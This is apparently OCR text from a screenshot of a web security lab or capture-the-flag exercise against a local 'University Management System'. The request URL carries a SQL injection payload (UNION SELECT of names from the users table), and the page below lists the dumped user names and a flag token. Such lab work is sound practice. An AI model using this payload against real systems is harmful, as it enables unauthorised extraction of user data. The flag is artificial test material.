 127.0.0.1:8000/student/course/
127.0.0.1:8000/student/course/DACS2201'UNION%20SELECT%20NULL,%20name,%20NULL,NULL%20FROM%20users%20--%20
All labs | Web Securi...
University Management System
Home
Course List
Change Password
Name: Heisenberg
Intructor:
Capacity: 5
Course Code:
Name: Gus
Intructor:
Capacity: 5
Course Code:
Name: John
Intructor:
Capacity: 5
Course Code:
Name: Salah
Intructor:
Capacity: 5
Course Code:
Name: Maryam
Intructor:
Capacity: 5
Course Code:
Name: David
Intructor:
Capacity: 5
Course Code:
Name: flag{ctf_8001}
Intructor:
Capacity: 5